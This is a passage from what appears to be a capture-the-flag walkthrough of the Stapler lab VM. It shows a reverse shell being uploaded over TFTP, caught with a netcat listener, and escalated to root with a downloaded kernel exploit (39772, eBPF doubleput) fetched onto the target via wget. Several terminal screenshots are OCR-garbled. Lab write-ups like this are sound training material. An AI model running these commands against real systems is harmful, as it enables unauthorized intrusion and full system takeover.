| 2018-06-25 06:28:42 (13.7 MB/s) - 'php-reverse-shell.php.1' saved [287/287]              |

Return to the terminal running the listener.

If the listener is working you should see the following output:



## At the shell prompt, we can make some more discovery by just typing in a few Linux commands.

Type: **whoami** (prints the effective username of the current user when invoked.)

Type: **hostname** (used to either set or display the current host, domain or node name of the system.)

Type: **pwd** (The *pwd command* reports the full path to the current directory)

Type: **cd home** (change directory to the home directory)

Type: **ls** (list the contents of the current directory)

### 2. Shell upload via TFTP over UDP

Open a terminal prompt and set up a listener using Netcat. Hit enter.

### nc -v -n -l -p 4444

We know that TFTP is running on port 69. We cannot get a directory listing but by enabling verbose mode, we can upload directly to the to the root directory using port 80 using the following command:

### put php-reverse-shell.php

root@kali:~/Desktop/Stapler# tftp 192.168.0.28 This is my target's IP address, not you
tftp> ls ?Invalid command tftp> ? Commands may be abbreviated. Commands are: connect connect to remote tftp mode set file transfer mode put send file receive file get quit exit tftp verbose toggle verbose mode trace toggle packet tracing show current status status binary set mode to octet ascii set mode to netascii rexmt set per-packet retransmission timeout set total retransmission timeout timeout print help information tftp> verbose Verbose mode on. tftp> put php-reverse-shell.php putting php-reverse-shell.php to 192.168.0.28:php-reverse-shell.php [netascii] τττρ>

We next open a browser and launch the script we just uploaded by browsing to the root of the web server.

(i) 192.168.0.28/php-reverse-shell.php HTTP/1.1 200 OK Host: 192.168.0.28 Connection: close X-Powered-By: PHP/7.0.4-7uk 192.168.0.28:8443 ERROR: Shell process terminated

This launches the script and we complete the connection we the netcat listener.

|                                                                            |                                                                    | root@kali: ~/Desktop/stapler                                           |                                                                                        |                                                                                            |                                                     |  |                                                          |                                                    |                                                 |                                                   | C                       | ) (                                     | 3          | 0                             |                             |                                                  |                                      |                |               |                |
|----------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------|--|----------------------------------------------------------|----------------------------------------------------|-------------------------------------------------|---------------------------------------------------|-------------------------|-----------------------------------------|------------|-------------------------------|-----------------------------|--------------------------------------------------|--------------------------------------|----------------|---------------|----------------|
| File                                                                       | Edit                                                               | View                                                                   | Search                                                                                 | Terminal                                                                                   | Help                                                |  |                                                          |                                                    |                                                 |                                                   |                         |                                         |            |                               |                             |                                                  |                                      |                |               |                |
| root(<br>list<br>conne<br>Linu:<br>686 :<br>19::<br>USER<br>uid=:<br>/bin, | @kali<br>ening<br>ect t<br>x red<br>i686<br>25:49<br>33(ww<br>/sh: | :₩/De<br>on [<br>o [19<br>.init<br>i686<br>up<br>TTY<br>w-dat<br>0: ca | sktop/<br>any] 4<br>2.168.0<br>ech 4.4<br>GNU/Lin<br>1:30,<br>FRO<br>a) gid<br>n't aco | stapler#<br>444<br>0.28] fro<br>4.0-21-go<br>nux<br>0 users<br>DM<br>=33(www-0<br>cess tty | nc -<br>om (Ul<br>eneria<br>, loa<br>data)<br>; job |  | -n -<br>KNOWN<br>#37-<br>d ave<br>LOGI<br>group<br>contr | -l -<br>N) [<br>-Ubu<br>erag<br>IN@<br>ps=3<br>rol | -p 4<br>[192<br>untu<br>ge:<br>I<br>33(w<br>tur | 1444<br>2.16<br>1 SM<br>0.0<br>[DLE<br>ww-<br>ned | 8.0<br>P M<br>0,<br>dat | .29]<br>on A<br>0.01<br>JCPU<br>a)<br>f | 141<br>pr1 | 448<br>18<br>92<br>.05<br>PCP | 1893<br>168<br>mati<br>USWH | conne<br>34:49<br>.0.29<br>ch ho<br>1AT<br>no-ch | cted<br>'UTC<br>' ha<br>stna<br>eck- | 20<br>sn<br>me | 16<br>t<br>'1 | ti<br>go<br>92 |
|                                                                            |                                                                    |                                                                        |                                                                                        |                                                                                            |                                                     |  |                                                          |                                                    |                                                 |                                                   |                         |                                         |            |                               |                             |                                                  |                                      |                |               | a 7            |

We have limited functionality using the shell prompt. We need privilege escalation. Using searchsploit we discover that Ubuntu 16.04 32 bit has a privilege escalation we can use, **39772.txt** 

The file can be downloaded from GitHub using the wget command.

https://github.com/offensive-security/exploit-database-binsploits/raw/master/bin-sploits/39772.zip

GitHub is notorious for moving directories around and changing file locations. You may need to do a search on GitHub to find the exploit.



We next need to unzip the download, change the location to the 39772 folder and List the contents.

- Extract the tar exploit.tar. tar xvf exploit.tar
- List the contents of the 39772 directory.

| root@kali: ~/Desktop/stapler/39772                                                            | • | 0 |
|-----------------------------------------------------------------------------------------------|---|---|
| File Edit View Search Terminal Help                                                           |   |   |
| lsroc todo-list.txt                                                                           |   | ^ |
| <pre>root@kali:~/Desktop/stapler# unzip 39772.zip Unzip the download</pre>                    |   |   |
| Archive: 39772.zip                                                                            |   |   |
| skcreating: 39772/                                                                            |   |   |
| inflating: 39772/.DS_Store                                                                    |   |   |
| screating:MACOSX/                                                                             |   |   |
| screating:MACOSX/39772/                                                                       |   |   |
| inflating:MACOSX/39772/DS_Store                                                               |   |   |
| inflating: 39772/crasher.tar                                                                  |   |   |
| inflating:MACOSX/39772/crasher.tar                                                            |   |   |
| inflating: 39772/exploit.tar                                                                  |   |   |
| inflating:MACOSX/39772/exploit.tar                                                            |   |   |
| root@kal1:~/Desktop/stapler# cd 39772 Change directory into the 39772 folder                  |   |   |
| root@kal1:~/Desktop/stapler/39772# ls List the contents                                       |   |   |
| crasher.tar 2.exploit/tar                                                                     |   |   |
| <pre>root@kal1:~/Desktop/stapler/39772# tar xvf exploit.tar Extract the tar exploit.tar</pre> |   |   |
| eppt_maptd_doubleput_exploit/                                                                 |   |   |
| eppi mapid doubleput exploit/nello.c                                                          |   |   |
| eppi_mapid_doubleput_exploit/suidhelper.c                                                     |   |   |
| eppt_maptd_doubleput_exploit/compile.sn                                                       |   |   |
| eopt mapto doubleput exploit/doubleput.c                                                      |   |   |
| root@kall:~/Desktop/staple//39//2# [S Listine contents                                        |   |   |
| crashers.tar enpr mapro doubleput exploit exploit.tar                                         |   |   |
| roo tekat1:~/Desktop/stapter/39//2#                                                           |   | ~ |

Continue with preparing the exploit. List the contents of the 39772 directory.

- 1. Change directory ebpf\_mapfd\_doubleput\_exploit/
- 2. List the contents
- 3. Return to the 39772 directory
- 4. Start a simple http server using python. python -m SimpleHTTPServer

```
root@kali:~/Desktop/stapler# cd 39772
root@kali:~/Desktop/stapler/39772# ls
crasher.tar ebpf_mapfd_doubleput_exploit exploit.tar
root@kali:~/Desktop/stapler/39772# cd ebpf_mapfd_doubleput_exploit/ 1
root@kali:~/Desktop/stapler/39772/ebpf_mapfd_doubleput_exploit# ls 2
compile.sh doubleput.cl hello.cn suidhelper.c
root@kali:~/Desktop/stapler/39772/ebpf_mapfd_doubleput_exploit# cd ...3
root@kali:~/Desktop/stapler/39772# python -m SimpleHTTPServer 4
Serving HTTP on 0.0.0.0 port 8000 can.t cd to root
```

### From the victim's shell

At the shell, change directory over to the tmp directory. Use the wget command to copy the exploit.tar to the target server.

### wget http://192.168.0.28:8000/exploit.tar

We are telling the target there is a simple web server running inside the 39772 directory using port 8000 it can use to upload the exploit.tar.



If you get denied, change directory over to the tmp inside the shell.

There is a simple http server running in the 39772 directory, so we need to direct the shell of the victim to go to the folder where the simple http server is running and upload the expoit.tar to its tmp directory. We use the IP address of our Kali machine.

Let's get that root access! Commands are in white.

```
$ ls
exploit.tar
$ tar xvf exploit.tar
ebpf mapfd doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf mapfd doubleput exploit/suidhelper.c
ebpf mapfd doubleput exploit/compile.sh
ebpf mapfd doubleput exploit/doubleput.c
$ 1s
ebpf mapfd doubleput exploit
exploit.tar
$ cd ebpf mapfd doubleput exploit
$ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
$ chmod +x compile.sh
$ ./compile.sh
doubleput.c: In function 'make setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size
[-Wpointer-to-int-cast]
    .insns = ( aligned u64) insns,
doubleput.c:92:15: warning: cast from pointer to integer of different size
[-Wpointer-to-int-cast]
   .license = ( aligned u64) ""
$ ls
compile.sh
doubleput
doubleput.c
```

hello hello.c suidhelper suidhelper.c \$ ./doubleput starting writev woohoo, got pointer reuse writev returned successfully. if this worked, you'll have a root shell in <=60 seconds. suid file detected, launching rootshell... we have root privs now .... id uid=0(root) gid=0(root) groups=0(root),33(www-data) cd /root ls -la total 208 drwx----- 4 root root 4096 May 15 02:31 . drwxr-xr-x 22 root root 4096 Jun 7 2016 .. -rw----- 1 root root 1 Jun 5 2016 .bash history -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc -rw-r--r-- 1 root root 50 Jun 3 2016 .my.cnf -rw----- 1 root root 1 Jun 5 2016 .mysql\_history drwxr-xr-x 11 root root 4096 Jun 3 2016 .oh-my-zsh -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw----- 1 root root 1024 Jun 5 2016 .rnd drwxr-xr-x 2 root root 4096 Jun 4 2016 .vim -rw----- 1 root root 1 Jun 5 2016 .viminfo -rw-r--r-- 1 root root 39206 Jun 3 2016 .zcompdump -rw-r--r-- 1 root root 39352 Jun 3 2016 .zcompdump-red-5.1.1 -rw-r--r-- 1 root root 17 Jun 3 2016 .zsh-update -rw----- 1 root root 39 Jun 5 2016 .zsh\_history -rw-r--r-- 1 root root 2839 Jun 3 2016 .zshrc -rwxr-xr-x 1 root root 1090 Jun 5 2016 fix-wordpress.sh -rw-r--r-- 1 root root 463 Jun 5 2016 flag.txt -rw-r--r-- 1 root root 345 Jun 5 2016 issue -rwxr-xr-x 1 root root 103 Jun 5 2016 python.sh -rw-r--r-- 1 root root 54405 Jun 5 2016 wordpress.sql cat flag.txt ~~~~~<(Congratulations) >~~~~~~~ . - ! ! ! ! ! - . | ' - - - - ' | |-...| \_.o`\_\_\_. .-0 0 `"-.0 0) ( o O o )--.-"`<u>O</u> o"-. ( 0 0 0) ·\_\_\_\_ b6b545dc11b7a270f4bad23432190c75162c4a2b

### Summary

This was a tough but fun CTF. There were multiple ways to do many of the steps.

For the enumeration we could have used SPARTA and had it do all the scans at once but what's the fun in that? Granted we took the long way home but learned something in the process.

For the final exploit, we could have uploaded the reverse\_shell.php file as a plugin to the WordPress site, and when we activated the plugin, the NetCat listener would have picked up the communication giving us a shell.

When you find yourself being denied access to a directory in the shell you need to find a directory using the ls -la command with the right access permissions. We could have also just moved the 39772.zip folder up to the target using the wget command and ran the exploit from the tmp directory.

The point is, you will have to think through your issues. A lot of the commands and the steps for this CTF found in other walkthroughs did not work for one reason or another, so I found myself looking for other ways to get the task done.

By your third or fourth CTF, you should start seeing a pattern. The methods used may be different, but the steps used in the methodology remain the same, capture the flag and gain root access.

End of the Walkthrough!